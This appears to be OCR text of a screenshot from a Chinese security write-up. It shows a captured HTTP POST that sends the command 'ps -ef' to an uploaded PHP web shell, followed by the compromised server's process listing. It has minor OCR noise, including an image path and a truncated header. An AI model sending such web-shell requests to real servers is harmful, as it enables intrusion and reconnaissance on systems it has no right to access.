 Raw Params Headers Hex
POST /static/upload/dd7dd6bb3c28138f/7043e9375fas.php HTTP/1.1
Content-Length: 9
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Refere
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17216a51bb50-0ba88556be17-7d7f582e-e1000-17216a51bb9265;
CNZZDATA1261189048=2066401548-1589514365-%7C1589514365;
s38b473c5=4dva3ecci0rqmshjafug6se4o0
Connection: close
zz=ps -ef
Raw Headers Hex Render
root 48 2 0 2019 ? 00:00:00 [kpsmoused]
root 49 2 0 2019 ? 00:00:00 [usbhid_resumer]
root 50 2 0 2019 ? 00:00:00 [deferwq]
root 82 2 0 2019 ? 00:00:00 [kdmremove]
root 83 2 0 2019 ? 00:00:00 [kstriped]
root 114 2 0 2019 ? 00:00:00 [ttm_swap]
root 249 2 0 2019 ? 00:07:54 [mpt_poll_0]
root 250 2 0 2019 ? 00:00:00 [mpt/0]
root 251 2 0 2019 ? 00:00:00 [scsi_eh_0]
root 255 2 0 2019 ? 00:00:00 [scsi_eh_1]
root 256 2 0 2019 ? 00:00:00 [scsi_eh_2]
root 358 2 0 2019 ? 00:32:14 [jbd2/sda1-8]
root 359 2 0 2019 ? 00:00:00 [ext4-dio-unwrit]
root 363 1630 0 Apr03 ? 02:00:57 /vhs/kangle/bin/kangle
root 437 1 0 2019 ? 00:00:00 /sbin/udevd -d
root 587 2 0 2019 ? 00:08:44 [vmmemctl]
root 808 2 0 2019 ? 00:00:00 [jbd2/sdb1-8]
root 809 2 0 2019 ? 00:00:00 [ext4-dio-unwrit]
root 811 2 0 2019 ? 00:13:41 [flush-8:0]
root 868 2 0 2019 ? 00:02:24 [kauditd]
root 1142 1 0 2019 ? 00:15:26 auditd
root 1164 1 0 2019 ? 00:15:25 /sbin/rsyslogd -i /var/run/syslogd.pi
root 1233 1 0 2019 ? 00:16:18 /usr/sbin/sshd
root 1277 1 0 2019 ? 00:00:00 /bin/sh /usr/bin/mysqld_safe
--datadir=/var/lib/mysql --socket=/var/lib/mysql/mysql.sock
--pid-file=/var/run/mysqld/mysqld.pid --basedir=/usr --user=mysql
mysql 1589 1277 0 2019 ? 05:45:15 /usr/sbin/mysqld --basedir=/usr
--datadir=/var/lib/mysql --plugin-dir=/usr/lib64/mysql/plugin --user=mysql
--log-error=/var/log/mysqld.log --pid-file=/var/run/mysqld/mysqld.pid
--socket=/var/lib/mysql/mysql.sock
root 1630 1 0 2019 ? 00:08:22
root 1662 1 0 2019 ? 06:11:45
root 1701 1 0 2019 ? 00:01:11 crond
root 1710 1 0 2019 ? 00:00:06 /vhs/pure-ftpd/sbin/pure-authd
Ots安全
先知